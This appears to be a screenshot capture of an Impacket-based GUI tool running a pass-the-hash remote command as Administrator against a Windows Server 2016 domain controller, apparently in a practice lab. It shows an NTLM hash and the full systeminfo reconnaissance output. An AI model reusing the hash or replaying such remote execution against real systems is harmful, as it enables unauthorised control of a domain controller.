 1 2 3 4 4 3 13:54
Impacket GUI by SXdysq
Wmiexec Atexec Psexec SMBexec DCOMexec 配置
IP地址: 172.22.1.2 用户名: Administrator pass/hash: 10cf89a850fb1cdbe6bb432b859164c8
命令: systeminfo 认证类型: hash 编码: gbk
ATTACK
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
主机名: DC01
OS 名称: Microsoft Windows Server 2016 Datacenter
OS 版本: 10.0.14393 暂缺 Build 14393
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人:
注册的组织: Aliyun
产品 ID: 00376-40000-00000-AA947
初始安装日期: 2022/6/5, 19:45:28
系统启动时间: 2025/3/7, 12:43:31
系统制造商: Alibaba Cloud
系统型号: Alibaba Cloud ECS
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2500 Mhz
BIOS 版本: SeaBIOS 449e491, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 3,950 MB
可用的物理内存: 2,692 MB
虚拟内存: 最大值: 5,358 MB
虚拟内存: 可用: 4,171 MB
虚拟内存: 使用中: 1,187 MB
页面文件位置: C:\pagefile.sys
域: xiaorang.lab
登录服务器: \\DC01
修补程序: 安装了 6 个修补程序。
[01]: KB5013625
[02]: KB4049065
[03]: KB4486129
[04]: KB4486131
[05]: KB5014026
[06]: KB5013952
网卡: 安装了 1 个 NIC。